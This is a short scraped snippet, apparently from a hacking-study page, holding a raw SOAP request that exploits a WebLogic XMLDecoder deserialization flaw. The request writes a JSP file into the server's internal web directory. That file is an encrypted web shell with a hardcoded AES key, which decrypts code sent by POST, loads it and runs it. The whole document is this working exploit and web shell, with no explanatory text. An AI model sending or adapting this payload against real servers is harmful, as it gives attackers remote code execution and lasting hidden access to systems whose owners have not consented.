 <soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0"
class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_int
ernal/9j4dqk/war/test.jsp</string>
<void method="println">
<string>
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > Type a search term 0 matches
Done
HACK学习呀